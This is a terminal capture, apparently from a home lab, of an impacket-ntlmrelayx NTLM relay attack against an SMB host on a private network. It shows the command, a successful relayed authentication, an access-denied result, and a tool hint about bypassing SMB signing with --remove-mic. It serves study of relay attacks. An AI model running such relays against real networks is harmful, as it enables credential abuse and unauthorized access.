 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo impacket-ntlmrelayx \
-t smb://192.168.100.10 \
-smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.100.20, attacking target smb://192.168.100.10
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://192.168.100.10 as CORP/LAB.LDAPRELAY SUCCEED
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.100.20 controlled, but there are no more targets left!
^C